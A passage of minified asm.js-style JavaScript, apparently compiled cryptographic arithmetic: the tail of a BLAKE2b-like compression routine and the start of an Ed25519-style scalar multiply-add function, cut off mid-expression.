(B|0,D|0,d|0,G|0)|0;G=zd(G|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;d=y;C=Sc(A^G,C^d,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;d=zd(G|0,d|0,D|0,B|0)|0;e=zd(d|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;d=y;c[g+8>>2]=e;c[g+8+4>>2]=d;A=Sc(C^e,A^d,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;C=zd(F|0,E|0,A|0,C|0)|0;A=y;c[g+88>>2]=C;c[g+88+4>>2]=A;A=Sc(D^C,B^A,63)|0;c[g+48>>2]=A;c[g+48+4>>2]=y;b=zd(m|0,o|0,z|0,b|0)|0;x=zd(b|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;b=y;w=Sc(h^x,w^b,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;b=zd(x|0,b|0,o|0,m|0)|0;v=zd(b|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;b=y;c[g+16>>2]=v;c[g+16+4>>2]=b;b=Sc(w^v,h^b,16)|0;h=y;c[g+104>>2]=b;c[g+104+4>>2]=h;h=zd(u|0,p|0,b|0,h|0)|0;b=y;c[g+64>>2]=h;c[g+64+4>>2]=b;m=Sc(o^h,m^b,63)|0;c[g+56>>2]=m;c[g+56+4>>2]=y;m=c[g+32>>2]|0;o=c[g+32+4>>2]|0;k=zd(m|0,o|0,q|0,k|0)|0;t=zd(k|0,y|0,c[t>>2]|0,c[t+4>>2]|0)|0;k=y;s=Sc(n^t,s^k,32)|0;n=y;q=zd(c[g+72>>2]|0,c[g+72+4>>2]|0,s|0,n|0)|0;p=y;o=Sc(m^q,o^p,24)|0;m=y;k=zd(t|0,k|0,o|0,m|0)|0;r=zd(k|0,y|0,c[r>>2]|0,c[r+4>>2]|0)|0;k=y;c[g+24>>2]=r;c[g+24+4>>2]=k;k=Sc(s^r,n^k,16)|0;n=y;c[g+112>>2]=k;c[g+112+4>>2]=n;n=zd(q|0,p|0,k|0,n|0)|0;k=y;c[g+72>>2]=n;c[g+72+4>>2]=k;k=Sc(o^n,m^k,63)|0;c[g+32>>2]=k;c[g+32+4>>2]=y;b=j^c[a+4>>2]^b;c[a>>2]=i^c[a>>2]^h;c[a+4>>2]=b;b=1;while(1){ia=a+(b<<3)|0;ha=g+(b+8<<3)|0;d=d^c[ia+4>>2]^c[ha+4>>2];c[ia>>2]=e^c[ia>>2]^c[ha>>2];c[ia+4>>2]=d;d=b+1|0;if((d|0)==8)break;b=d;e=c[g+(d<<3)>>2]|0;d=c[g+(d<<3)+4>>2]|0}l=f;return}function da(b,c,d,e){b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0,sa=0,ta=0,ua=0,va=0,wa=0,xa=0,ya=0,za=0,Aa=0,Ba=0,Ca=0,Da=0,Ea=0,Fa=0,Ga=0,Ha=0,Ia=0,Ja=0,Ka=0,La=0,Ma=0,Na=0,Oa=0,Pa=0,Qa=0,Ra=0,Sa=0,Ta=0,Ua=0,Va=0,Wa=0,Xa=0,Ya=0,Za=0,_a=0,$a=0,ab=0,bb=0,cb=0,db=0,eb=0,fb=0,gb=0,hb=0,ib=0,jb=0,kb=0,lb=0,mb=0,nb=0,ob=0,pb=0,qb=0,rb=0,sb=0,tb=0,ub=0,vb=0,wb=0,xb=0,yb=0,zb=0,Ab=0,Bb=0,Cb=0,Db=0,Eb=0,Fb=0,Gb=0,Hb=0,Ib=0,Jb=0,Kb=0,Lb=0,Mb=0,Nb=0,Ob=0,Pb=0,Qb=0,Rb=0,Sb=0,Tb=0,Ub=0,Vb=0,Wb=0,Xb=0,Yb=0,Zb=0,_b=0,$b=0,ac=0,bc=0,cc=0,dc=0,ec=0,fc=0,gc=0,hc=0,jc=0,kc=0,lc=0,mc=0,nc=0,oc=0,pc=0,qc=0,rc=0,sc=0,tc=0;Za=Xc(a[c>>0]|0,a[c+1>>0]|0,a[c+2>>0]|0)|0;nb=ic(c+2|0)|0;nb=gd(nb|0,y|0,5)|0;A=Xc(a[c+5>>0]|0,a[c+6>>0]|0,a[c+7>>0]|0)|0;A=gd(A|0,y|0,2)|0;kb=ic(c+7|0)|0;kb=gd(kb|0,y|0,7)|0;l=ic(c+10|0)|0;l=gd(l|0,y|0,4)|0;J=Xc(a[c+13>>0]|0,a[c+14>>0]|0,a[c+15>>0]|0)|0;J=gd(J|0,y|0,1)|0;F=ic(c+15|0)|0;F=gd(F|0,y|0,6)|0;ea=Xc(a[c+18>>0]|0,a[c+19>>0]|0,a[c+20>>0]|0)|0;ea=gd(ea|0,y|0,3)|0;ib=Xc(a[c+21>>0]|0,a[c+22>>0]|0,a[c+23>>0]|0)|0;I=ic(c+23|0)|0;I=gd(I|0,y|0,5)|0;rc=Xc(a[c+26>>0]|0,a[c+27>>0]|0,a[c+28>>0]|0)|0;rc=gd(rc|0,y|0,2)|0;n=ic(c+28|0)|0;n=gd(n|0,y|0,7)|0;ua=y;ub=Xc(a[d>>0]|0,a[d+1>>0]|0,a[d+2>>0]|0)|0;Ia=ic(d+2|0)|0;Ia=gd(Ia|0,y|0,5)|0;Wa=Xc(a[d+5>>0]|0,a[d+6>>0]|0,a[d+7>>0]|0)|0;Wa=gd(Wa|0,y|0,2)|0;ca=ic(d+7|0)|0;ca=gd(ca|0,y|0,7)|0;P=ic(d+10|0)|0;P=gd(P|0,y|0,4)|0;ta=Xc(a[d+13>>0]|0,a[d+14>>0]|0,a[d+15>>0]|0)|0;ta=gd(ta|0,y|0,1)|0;xa=ic(d+15|0)|0;xa=gd(xa|0,y|0,6)|0;rb=Xc(a[d+18>>0]|0,a[d+19>>0]|0,a[d+20>>0]|0)|0;rb=gd(rb|0,y|0,3)|0;na=Xc(a[d+21>>0]|0,a[d+22>>0]|0,a[d+23>>0]|0)|0;O=ic(d+23|0)|0;O=gd(O|0,y|0,5)|0;Ja=Xc(a[d+26>>0]|0,a[d+27>>0]|0,a[d+28>>0]|0)|0;Ja=gd(Ja|0,y|0,2)|0;w=ic(d+28|0)|0;w=gd(w|0,y|0,7)|0;qa=y;V=Xc(a[e>>0]|0,a[e+1>>0]|0,a[e+2>>0]|0)|0;oa=ic(e+2|0)|0;oa=gd(oa|0,y|0,5)|0;sa=Xc(a[e+5>>0]|0,a[e+6>>0]|0,a[e+7>>0]|0)|0;sa=gd(sa|0,y|0,2)|0;Na=ic(e+7|0)|0;Na=gd(Na|0,y|0,7)|0;ma=ic(e+10|0)|0;ma=gd(ma|0,y|0,4)|0;Da=Xc(a[e+13>>0]|0,a[e+14>>0]|0,a[e+15>>0]|0)|0;Da=gd(Da|0,y|0,1)|0;fb=ic(e+15|0)|0;fb=gd(fb|0,y|0,6)|0;g=Xc(a[e+18>>0]|0,a[e+19>>0]|0,a[e+20>>0]|0)|0;g=gd(g|0,y|0,3)|0;Ra=Xc(a[e+21>>0]|0,a[e+22>>0]|0,a[e+23>>0]|0)|0;E=ic(e+23|0)|0;E=gd(E|0,y|0,5)|0;Qa=Xc(a[e+26>>0]|0,a[e+27>>0]|0,a[e+28>>0]|0)|0;Qa=gd(Qa|0,y|0,2)|0;c=ic(e+28|0)|0;c=gd(c|0,y|0,7)|0;h=y;pa=Uc(ub&2097151|0,0,Za&2097151|0,0)|0;pa=zd(V&2097151|0,0,pa|0,y|0)|0;V=y;qc=Uc(Ia&2097151|0,0,Za&2097151|0,0)|0;pc=y;oc=Uc(ub&2097151|0,0,nb&2097151|0,0)|0;t=y;ja=Uc(Wa&2097151|0,0,Za&2097151|0,0)|0;ra=y;ka=Uc(Ia&2097151|0,0,nb&2097151|0,0)|0;jc=y;S=Uc(ub&2097151|0,0,A&2097151|0,0)|0;S=zd(ka|0,jc|0,S|0,y|0)|0;ra=zd(S|0,y|0,ja|0,ra|0)|0;sa=zd(ra|0,y|0,sa&2097151|0,0)|0;ra=y;ja=Uc(ca&2097151|0,0,Za&2097151|0,0)|0;S=y;jc=Uc(Wa&2097151|0,0,nb&2097151|0,0)|0;ka=y;nc=Uc(Ia&2097151|0,0,A&2097151|0,0)|0;mc=y;lc=Uc(ub&2097151|0,0,kb&2097151|0,0)|0;kc=y;Ca=Uc(P&2097151|0,0,Za&2097151|0,0)|0;la=y;$b=Uc(ca&2097151|0,0,nb&2097151|0,0)|0;_=y;bc=Uc(Wa&2097151|0,0,A&2097151|0,0)|0;Ba=y;cc=Uc(Ia&2097151|0,0,kb&2097151|0,0)|0;dc=y;ac=Uc(ub&2097151|0,0,l&2097151|0,0)|0;ac=zd(cc|0,dc|0,ac|0,y|0)|0;Ba=zd(ac|0,y|0,bc|0,Ba|0)|0;_=zd(Ba|0,y|0,$b|0,_|0)|0;la=zd(_|0,y|0,Ca|0,la|0)|0;ma=zd(la|0,y|0,ma&2097151|0,0)|0;la=y;Ca=Uc(ta&2097151|0,0,Za&2097151|0,0)|0;_=y;$b=Uc(P&2097151|0,0,nb&2097151|0,0)|0;Ba=y;bc=Uc(ca&2097151|0,0,A&2097151|0,0)|0;ac=y;dc=Uc(Wa&2097151|0,0,kb&2097151|0,0)|0;cc=y;hc=Uc(Ia&2097151|0,0,l&2097151|0,0)|0;gc=y;fc=Uc(ub&2097151|0,0,J&2097151|0,0)|0;ec=y;Y=Uc(xa&2097151|0,0,Za&2097151|0,0)|0;$a=y;Ob=Uc(ta&2097151|0,0,nb&2097151|0,0)|0;B=y;Qb=Uc(P&2097151|0,0,A&2097151|0,0)|0;X=y;Sb=Uc(ca&2097151|0,0,kb&2097151|0,0)|0;Pb=y;Ub=Uc(Wa&2097151|0,0,l&2097151|0,0)|0;Rb=y;Vb=Uc(Ia&2097151|0,0,J&2097151|0,0)|0;Wb=y;Tb=Uc(ub&2097151|0,0,F&2097151|0,0)|0;Tb=zd(Vb|0,Wb|0,Tb|0,y|0)|0;Rb=zd(Tb|0,y|0,Ub|0,Rb|0)|0;Pb=zd(Rb|0,y|0,Sb|0,Pb|0)|0;X=zd(Pb|0,y|0,Qb|0,X|0)|0;B=zd(X|0,y|0,Ob|0,B|0)|0;$a=zd(B|0,y|0,Y|0,$a|0)|0;fb=zd($a|0,y|0,fb&2097151|0,0)|0;$a=y;Y=Uc(rb&2097151|0,0,Za&2097151|0,0)|0;B=y;Ob=Uc(xa&2097151|0,0,nb&2097151|0,0)|0;X=y;Qb=Uc(ta&2097151|0,0,A&2097151|0,0)|0;Pb=y;Sb=Uc(P&2097151|0,0,kb&2097151|0,0)|0;Rb=y;Ub=Uc(ca&2097151|0,0,l&2097151|0,0)|0;Tb=y;Wb=Uc(Wa&2097151|0,0,J&2097151|0,0)|0;Vb=y;_b=Uc(Ia&2097151|0,0,F&2097151|0,0)|0;Zb=y;Yb=Uc(ub&2097151|0,0,ea&2097151|0,0)|0;Xb=y;zb=Uc(na&2097151|0,0,Za&2097151|0,0)|0;e=y;i=Uc(rb&2097151|0,0,nb&2097151|0,0)|0;Sa=y;xb=Uc(xa&2097151|0,0,A&2097151|0,0)|0;yb=y;Bb=Uc(ta&2097151|0,0,kb&2097151|0,0)|0;va=y;Db=Uc(P&2097151|0,0,l&2097151|0,0)|0;Ab=y;Fb=Uc(ca&2097151|0,0,J&2097151|0,0)|0;Cb=y;Hb=Uc(Wa&2097151|0,0,F&2097151|0,0)|0;Eb=y;Ib=Uc(Ia&2097151|0,0,ea&2097151|0,0)|0;Jb=y;Gb=Uc(ub&2097151|0,0,ib&2097151|0,0)|0;Gb=zd(Ib|0,Jb|0,Gb|0,y|0)|0;Eb=zd(Gb|0,y|0,Hb|0,Eb|0)|0;Cb=zd(Eb|0,y|0,Fb|0,Cb|0)|0;Ab=zd(Cb|0,y|0,Db|0,Ab|0)|0;va=zd(Ab|0,y|0,Bb|0,va|0)|0;yb=zd(va|0,y|0,xb|0,yb|0)|0;e=zd(yb|0,y|0,zb|0,e|0)|0;Sa=zd(e|0,y|0,i|0,Sa|0)|0;Ra=zd(Sa|0,y|0,Ra&2097151|0,0)|0;Sa=y;i=Uc(O&2097151|0,0,Za&2097151|0,0)|0;e=y;zb=Uc(na&2097151|0,0,nb&2097151|0,0)|0;yb=y;xb=Uc(rb&2097151|0,0,A&2097151|0,0)|0;va=y;Bb=Uc(xa&2097151|0,0,kb&2097151|0,0)|0;Ab=y;Db=Uc(ta&2097151|0,0,l&2097151|0,0)|0;Cb=y;Fb=Uc(P&2097151|0,0,J&2097151|0,0)|0;Eb=y;Hb=Uc(ca&2097151|0,0,F&2097151|0,0)|0;Gb=y;Jb=Uc(Wa&2097151|0,0,ea&2097151|0,0)|0;Ib=y;Nb=Uc(Ia&2097151|0,0,ib&2097151|0,0)|0;Mb=y;Lb=Uc(ub&2097151|0,0,I&2097151|0,0)|0;Kb=y;_a=Uc(Ja&2097151|0,0,Za&2097151|0,0)|0;Pa=y;ab=Uc(O&2097151|0,0,nb&2097151|0,0)|0;gb=y;$=Uc(na&2097151|0,0,A&2097151|0,0)|0;aa=y;U=Uc(rb&2097151|0,0,kb&2097151|0,0)|0;T=y;mb=Uc(xa&2097151|0,0,l&2097151|0,0)|0;lb=y;Ma=Uc(ta&2097151|0,0,J&2097151|0,0)|0;La=y;eb=Uc(P&2097151|0,0,F&2097151|0,0)|0;db=y;Ga=Uc(ca&2097151|0,0,ea&2097151|0,0)|0;Fa=y;Ua=Uc(Wa&2097151|0,0,ib&2097151|0,0)|0;Ta=y;wb=Uc(Ia&2097151|0,0,I&2097151|0,0)|0;L=y;Q=Uc(ub&2097151|0,0,rc&2097151|0,0)|0;Q=zd(wb|0,L|0,Q|0,y|0)|0;Ta=zd(Q|0,y|0,Ua|0,Ta|0)|0;Fa=zd(Ta|0,y|0,Ga|0,Fa|0)|0;db=zd(Fa|0,y|0,eb|0,db|0)|0;La=zd(db|0,y|0,Ma|0,La|0)|0;lb=zd(La|0,y|0,mb|0,lb|0)|0;aa=zd(lb|0,y|0,$|0,aa|0)|0;T=zd(aa|0,y|0,U|0,T|0)|0;gb=zd(T|0,y|0,ab|0,gb|0)|0;Pa=zd(gb|0,y|0,_a|0,Pa|0)|0;Qa=zd(Pa|0,y|0,Qa&2097151|0,0)|0;Pa=y;Za=Uc(w|0,qa|0,Za&2097151|0,0)|0;_a=y;gb=Uc(Ja&2097151|0,0,nb&2097151|0,0)|0;ab=y;T=Uc(O&2097151|0,0,A&2097151|0,0)|0;U=y;aa=Uc(na&2097151|0,0,kb&2097151|0,0)|0;$=y;lb=Uc(rb&2097151|0,0,l&2097151|0,0)|0;mb=y;La=Uc(xa&2097151|0,0,J&2097151|0,0)|0;Ma=y;db=Uc(ta&2097151|0,0,F&2097151|0,0)|0;eb=y;Fa=Uc(P&2097151|0,0,ea&2097151|0,0)|0;Ga=y;Ta=Uc(ca&2097151|0,0,ib&2097151|0,0)|0;Ua=y;Q=Uc(Wa&2097151|0,0,I&2097151|0,0)|0;L=y;wb=Uc(Ia&2097151|0,0,rc&2097151|0,0)|0;vb=y;ub=Uc(ub&2097151|0,0,n|0,ua|0)|0;tb=y;nb=Uc(w|0,qa|0,nb&2097151|0,0)|0;ob=y;bb=Uc(Ja&2097151|0,0,A&2097151|0,0)|0;v=y;M=Uc(O&2097151|0,0,kb&2097151|0,0)|0;cb=y;pb=Uc(na&2097151|0,0,l&2097151|0,0)|0;u=y;p=Uc(rb&2097151|0,0,J&2097151|0,0)|0;hb=y;q=Uc(xa&2097151|0,0,F&2097151|0,0)|0;qb=y;ha=Uc(ta&2097151|0,0,ea&2097151|0,0)|0;z=y;da=Uc(P&2097151|0,0,ib&2097151|0,0)|0;ia=y;Ha=Uc(ca&2097151|0,0,I&2097151|0,0)|0;R=y;jb=Uc(Wa&2097151|0,0,rc&2097151|0,0)|0;Va=y;Ia=Uc(Ia&2097151|0,0,n|0,ua|0)|0;Ia=zd(jb|0,Va|0,Ia|0,y|0)|0;R=zd(Ia|0,y|0,Ha|0,R|0)|0;ia=zd(R|0,y|0,da|0,ia|0)|0;z=zd(ia|0,y|0,ha|0,z|0)|0;qb=zd(z|0,y|0,q|0,qb|0)|0;u=zd(qb|0,y|0,pb|0,u|0)|0;hb=zd(u|0,y|0,p|0,hb|0)|0;cb=zd(hb|0,y|0,M|0,cb|0)|0;v=zd(cb|0,y|0,bb|0,v|0)|0;ob=zd(v|0,y|0,nb|0,ob|0)|0;nb=y;A=Uc(w|0,qa|0,A&2097151|0,0)|0;v=y;bb=Uc(Ja&2097151|0,0,kb&2097151|0,0)|0;cb=y;M=Uc(O&2097151|0,0,l&2097151|0,0)|0;hb=y;p=Uc(na&2097151|0,0,J&2097151|0,0)|0;u=y;pb=Uc(rb&2097151|0,0,F&2097151|0,0)|0;qb=y;q=Uc(xa&2097151|0,0,ea&2097151|0,0)|0;z=y;ha=Uc(ta&2097151|0,0,ib&2097151|0,0)|0;ia=y;da=Uc(P&2097151|0,0,I&2097151|0,0)|0;R=y;Ha=Uc(ca&2097151|0,0,rc&2097151|0,0)|0;Ia=y;Wa=Uc(Wa&2097151|0,0,n|0,ua|0)|0;Va=y;kb=Uc(w|0,qa|0,kb&2097151|0,0)|0;jb=y;Xa=Uc(Ja&2097151|0,0,l&2097151|0,0)|0;j=y;m=Uc(O&2097151|0,0,J&2097151|0,0)|0;Ya=y;W=Uc(na&2097151|0,0,F&2097151|0,0)|0;G=y;Z=Uc(rb&2097151|0,0,ea&2097151|0,0)|0;f=y;za=Uc(xa&2097151|0,0,ib&2097151|0,0)|0;r=y;wa=Uc(ta&2097151|0,0,I&2097151|0,0)|0;k=y;sb=Uc(P&2097151|0,0,rc&2097151|0,0)|0;o=y;ca=Uc(ca&2097151|0,0,n|0,ua|0)|0;ca=zd(sb|0,o|0,ca|0,y|0)|0;k=zd(ca|0,y|0,wa|0,k|0)|0;r=zd(k|0,y|0,za|0,r|0)|0;G=zd(r|0,y|0,W|0,G|0)|0;f=zd(G|0,y|0,Z|0,f|0)|0;Ya=zd(f|0,y|0,m|0,Ya|0)|0;j=zd(Ya|0,y|0,Xa|0,j|0)|0;jb=zd(j|0,y|0,kb|0,jb|0)|0;kb=y;l=Uc(w|0,qa|0,l&2097151|0,0)|0;j=y;Xa=Uc(Ja&2097151|0,0,J&2097151|0,0)|0;Ya=y;m=Uc(O&2097151|0,0,F&2097151|0,0)|0;f=y;Z=Uc(na&2097151|0,0,ea&2097151|0,0)|0;G=y;W=Uc(rb&2097151|0,0,ib&2097151|0,0)|0;r=y;za=Uc(xa&2097151|0,0,I&2097151|0,0)|0;k=y;wa=Uc(ta&2097151|0,0,rc&2097151|0,0)|0;ca=y;P=Uc(P&2097151|0,0,n|0,ua|0)|0;o=y;J=Uc(w|0,qa|0,J&2097151|0,0)|0;sb=y;fa=Uc(Ja&2097151|0,0,F&2097151|0,0)|0;Ka=y;Ea=Uc(O&2097151|0,0,ea&2097151|0,0)|0;C=y;ba=Uc(na&2097151|0,0,ib&2097151|0,0)|0;s=y;D=Uc(rb&2097151|0,0,I&2097151|0,0)|0;Aa=y;K=Uc(xa&2097151|0,0,rc&2097151|0,0)|0;ya=y;d=Uc(ta&2097151|0,0,n|0,ua|0)|0;d=zd(K|0,ya|0,d|0,y|0)|0;s=zd(d|0,y|0,ba|0,s|0)|0;Aa=zd(s|0,y|0,D|0,Aa|0)|0;C=zd(Aa|0,y|0,Ea|0,C|0)|0;Ka=zd(C|0,y|0,fa|0,Ka|0)|0;sb=zd(Ka|0,y|0,J|0,sb|0)|0;J=y;F=Uc(w|0,qa|0,F&2097151|0,0)|0;Ka=y;fa=Uc(Ja&2097151|0,0,ea&2097151|0,0)|0;C=y;Ea=Uc(O&2097151|0,0,ib&2097151|0,0)|0;Aa=y;D=Uc(na&2097151|0,0,I&2097151|0,0)|0;s=y;ba=Uc(rb&2097151|0,0,rc&2097151|0,0)|0;d=y;xa=Uc(xa&2097151|0,0,n|0,ua|0)|0;ya=y;ea=Uc(w|0,qa|0,ea&2097151|0,0)|0;K=y;ta=Uc(Ja&2097151|0,0,ib&2097151|0,0)|0;N=y;Oa=Uc(O&2097151|0,0,I&2097151|0,0)|0;H=y;x=Uc(na&2097151|0,0,rc&2097151|0,0)|0;ga=y;rb=Uc(rb&2097151|0,0,n|0,ua|0)|0;ga=zd(rb|0,y|0,x|0,ga|0)|0;H=zd(ga|0,y|0,Oa|0,H|0)|0;N=zd(H|0,y|0,ta|0,N|0)|0;K=zd(N|0,y|0,ea|0,K|0)|0;ea=y;ib=Uc(w|0,qa|0,ib&2097151|0,0)|0;N=y;ta=Uc(Ja&2097151|0,0,I&2097151|0,0)|0;H=y;Oa=Uc(O&2097151|0,0,rc&2097151|0,0)|0;ga=y;na=Uc(na&2097151|0,0,n|0,ua|0)|0;x=y;I=Uc(w|0,qa|0,I&2097151|0,0)|0;rb=y;tc=Uc(Ja&2097151|0,0,rc&2097151|0,0)|0;sc=y;O=Uc(O&2097151|0,0,n|0,ua|0)|0;O=zd(tc|0,sc|0,O|0,y|0)|0;rb=zd(O|0,y|0,I|0,rb|0)|0;I=y;rc=Uc(w|0,qa|0,rc&2097151|0,0)|0;O=y;Ja=Uc(Ja&2097151|0,0,n|0,ua|0)|0;Ja=zd(rc|0,O|0,Ja|0,y|0)|0;O=y;ua=Uc(w|0,qa|0,n|0,ua|0)|0;n=y;qa=zd(pa|0,V|0,1048576,0)|0;qa=gd(qa|0,y|0,21)|0;w=y;t=zd(qc|0,pc|0,oc|0,t|0)|0;oa=zd(t|0,y|0,oa&2097151|0,0)|0;oa=zd(oa|0,y|0,qa|0,w|0)|0;t=y;w=ed(qa|0,w|0,21)|0;w=xd(pa|0,V|0,w|0,y|0)|0;V=y;pa=zd(sa|0,ra|0,1048576,0)|0;pa=gd(pa|0,y|0,21)|0;qa=y;kc=zd(nc|0,mc|0,lc|0,kc|0)|0;ka=zd(kc|0,y|0,jc|0,ka|0)|0;S=zd(ka|0,y|0,ja|0,S|0)|0;Na=zd(S|0,y|0,Na&2097151|0,0)|0;Na=zd(Na|0,y|0,pa|0,qa|0)|0;S=y;qa=ed(pa|0,qa|0,21)|0;pa=y;ja=zd(ma|0,la|0,1048576,0)|0;ja=Qc(ja|0,y|0,21)|0;ka=y;ec=zd(hc|0,gc|0,fc|0,ec|0)|0;cc=zd(ec|0,y|0,dc|0,cc|0)|0;ac=zd(cc|0,y|0,bc|0,ac|0)|0;Ba=zd(ac|0,y|0,$b|0,Ba|0)|0;_=zd(Ba|0,y|0,Ca|0,_|0)|0;Da=zd(_|0,y|0,Da&2097151|0,0)|0;Da=zd(Da|0,y|0,ja|0,ka|0)|0;_=y;ka=ed(ja|0,ka|0,21)|0;ja=y;Ca=zd(fb|0,$a|0,1048576,0)|0;Ca=Qc(Ca|0,y|0,21)|0;Ba=y;Xb=zd(_b|0,Zb|0,Yb|0,Xb|0)|0;Vb=zd(Xb|0,y|0,Wb|0,Vb|0)|0;Tb=zd(Vb|0,y|0,Ub|0,Tb|0)|0;Rb=zd(Tb|0,y|0,Sb|0,Rb|0)|0;Pb=zd(Rb|0,y|0,Qb|0,Pb|0)|0;X=zd(Pb|0,y|0,Ob|0,X|0)|0;B=zd(X|0,y|0,Y|0,B|0)|0;g=zd(B|0,y|0,g&2097151|0,0)|0;g=zd(g|0,y|0,Ca|0,Ba|0)|0;B=y;Ba=ed(Ca|0,Ba|0,21)|0;Ca=y;Y=zd(Ra|0,Sa|0,1048576,0)|0;Y=Qc(Y|0,y|0,21)|0;X=y;Kb=zd(Nb|0,Mb|0,Lb|0,Kb|0)|0;Ib=zd(Kb|0,y|0,Jb|0,Ib|0)|0;Gb=zd(Ib|0,y|0,Hb|0,Gb|0)|0;Eb=zd(Gb|0,y|0,Fb|0,Eb|0)|0;Cb=zd(Eb|0,y|0,Db|0,Cb|0)|0;Ab=zd(Cb|0,y|0,Bb|0,Ab|0)|0;yb=zd(Ab|0,y|0,zb|0,yb|0)|0;va=zd(yb|0,y|0,xb|0,va|0)|0;e=zd(va|0,y|0,i|0,e|0)|0;e=zd(e|0,y|0,E&2097151|0,0)|0;e=zd(e|0,y|0,Y|0,X|0)|0;E=y;X=ed(Y|0,X|0,21)|0;Y=y;i=zd(Qa|0,Pa|0,1048576,0)|0;i=Qc(i|0,y|0,21)|0;va=y;tb=zd(wb|0,vb|0,ub|0,tb|0)|0;L=zd(tb|0,y|0,Q|0,L|0)|0;Ua=zd(L|0,y|0,Ta|0,Ua|0)|0;Ga=zd(Ua|0,y|0,Fa|0,Ga|0)|0;eb=zd(Ga|0,y|0,db|0,eb|0)|0;Ma=zd(eb|0,y|0,La|0,Ma|0)|0;$=zd(Ma|0,y|0,aa|0,$|0)|0;mb=zd($|0,y|0,lb|0,mb|0)|0;U=zd(mb|0,y|0,T|0,U|0)|0;_a=zd(U|0,y|0,Za|0,_a|0)|0;ab=zd(_a|0,y|0,gb|0,ab|0)|0;h=zd(ab|0,y|0,c|0,h|0)|0;h=zd(h|0,y|0,i|0,va|0)|0;c=y;va=ed(i|0,va|0,21)|0;i=y;ab=zd(ob|0,nb|0,1048576,0)|0;ab=Qc(ab|0,y|0,21)|0;gb=y;Va=zd(Ha|0,Ia|0,Wa|0,Va|0)|0;R=zd(Va|0,y|0,da|0,R|0)|0;ia=zd(R|0,y|0,ha|0,ia|0)|0;z=zd(ia|0,y|0,q|0,z|0)|0;u=zd(z|0,y|0,p|0,u|0)|0;qb=zd(u|0,y|0,pb|0,qb|0)|0;hb=zd(qb|0,y|0,M|0,hb|0)|0;cb=zd(hb|0,y|0,bb|0,cb|0)|0;v=zd(cb|0,y|0,A|0,v|0)|0;v=zd(v|0,y|0,ab|0,gb|0)|0;A=y;gb=ed(ab|0,gb|0,21)|0;ab=y;cb=zd(jb|0,kb|0,1048576,0)|0;cb=Qc(cb|0,y|0,21)|0;bb=y;o=zd(wa|0,ca|0,P|0,o|0)|0;k=zd(o|0,y|0,za|0,k|0)|0;G=zd(k|0,y|0,Z|0,G|0)|0;r=zd(G|0,y|0,W|0,r|0)|0;f=zd(r|0,y|0,m|0,f|0)|0;Ya=zd(f|0,y|0,Xa|0,Ya|0)|0;j=zd(Ya|0,y|0,l|0,j|0)|0;j=zd(j|0,y|0,cb|0,bb|0)|0;l=y;bb=ed(cb|0,bb|0,21)|0;cb=y;Ya=zd(sb|0,J|0,1048576,0)|0;Ya=Qc(Ya|0,y|0,21)|0;Xa=y;ya=zd(D|0,s|0,xa|0,ya|0)|0;d=zd(ya|0,y|0,ba|0,d|0)|0;Aa=zd(d|0,y|0,Ea|0,Aa|0)|0;C=zd(Aa|0,y|0,fa|0,C|0)|0;Ka=zd(C|0,y|0,F|0,Ka|0)|0;Ka=zd(Ka|0,y|0,Ya|0,Xa|0)|0;F=y;Xa=ed(Ya|0,Xa|0,21)|0;Ya=y;C=zd(K|0,ea|0,1048576,0)|0;C=Qc(C|0,y|0,21)|0;fa=y;x=zd(Oa|0,ga|0,na|0,x|0)|0;H=zd(x|0,y|0,ta|0,H|0)|0;N=zd(H|0,y|0,ib|0,N|0)|0;N=zd(N|0,y|0,C|0,fa|0)|0;ib=y;fa=ed(C|0,fa|0,21)|0;fa=xd(K|0,ea|0,fa|0,y|0)|0;ea=y;K=zd(rb|0,I|0,1048576,0)|0;K=Qc(K|0,y|0,21)|0;C=y;O=zd(Ja|0,O|0,K|0,C|0)|0;Ja=y;C=ed(K|0,C|0,21)|0;C=xd(rb|0,I|0,C|0,y|0)|0;I=y;rb=zd(ua|0,n|0,1048576,0)|0;rb=Qc(rb|0,y|0,21)|0;K=y;H=ed(rb|0,K|0,21)|0;H=xd(ua|0,n|0,H|0,y|0)|0;n=y;ua=zd(oa|0,t|0,1048576,0)|0;ua=gd(ua|0,y|0,21)|0;ta=y;x=ed(ua|0,ta|0,21)|0;x=xd(oa|0,t|0,x|0,y|0)|0;t=y;oa=zd(Na|0,S|0,1048576,0)|0;oa=Qc(oa|0,y|0,21)|0;na=y;ga=ed(oa|0,na|0,21)|0;ga=xd(Na|0,S|0,ga|0,y|0)|0;S=y;Na=zd(Da|0,_|0,1048576,0)|0;Na=Qc(Na|0,y|0,21)|0;Oa=y;Aa=ed(Na|0,Oa|0,21)|0;Aa=xd(Da|0,_|0,Aa|0,y|0)|0;_=y;Da=zd(g|0,B|0,1048576,0)|0;Da=Qc(Da|0,y|0,21)|0;Ea=y;d=ed(Da|0,Ea|0,21)|0;ba=y;ya=zd(e|0,E|0,1048576,0)|0;ya=Qc(ya|0,y|0,21)|0;xa=y;s=ed(ya|0,xa|0,21)|0;D=y;f=zd(h|0,c|0,1048576,0)|0;f=Qc(f|0,y|0,21)|0;m=y;r=ed(f|0,m|0,21)|0;W=y;G=zd(v|0,A|0,1048576,0)|0;G=Qc(G|0,y|0,21)|0;Z=y;k=ed(G|0,Z|0,21)|0;za=y;o=zd(j|0,l|0,1048576,0)|0;o=Qc(o|0,y|0,21)|0;P=y;ca=ed(o|0,P|0,21)|0;wa=y;hb=zd(Ka|0,F|0,1048576,0)|0;hb=Qc(hb|0,y|0,21)|0;M=y;ea=zd(hb|0,M|0,fa|0,ea|0)|0;fa=y;M=ed(hb|0